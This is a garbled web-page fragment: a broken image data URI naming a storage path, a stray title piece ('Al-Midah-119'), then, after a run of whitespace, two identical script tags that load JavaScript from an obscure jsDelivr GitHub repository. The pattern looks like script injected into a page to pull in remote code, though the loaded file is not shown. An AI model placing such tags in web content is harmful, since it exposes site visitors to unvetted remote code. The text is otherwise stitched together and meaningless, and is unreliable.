 ( - Al-Midah-119)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  